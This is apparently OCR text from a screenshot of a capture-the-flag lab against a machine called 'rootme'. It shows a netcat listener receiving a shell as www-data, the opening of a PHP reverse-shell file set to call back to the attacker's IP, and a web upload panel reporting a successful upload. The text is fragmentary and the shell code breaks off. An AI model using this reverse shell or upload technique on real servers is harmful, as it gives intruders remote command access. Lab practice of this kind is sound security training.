 kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~/Downloads × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
^X^C
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
^X^C
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.178.73] from (UNKNOWN) [10.10.140.124] 51252
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x8
11:17:03 up 47 min, 0 users, load average: 0.00, 0.00, 0.04
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
kali@kali: ~/Downloads
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd Downloads
┌──(kali㉿kali)-[~/Downloads]
└─$ cat php-reverse-shell.phtml
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.178.73'; // CHANGE THIS
$port = 4444; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
10.10.140.124/panel/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Select a file to upload:
Browse... No file...ected.
Upload
O arquivo foi upado com sucesso!
Veja!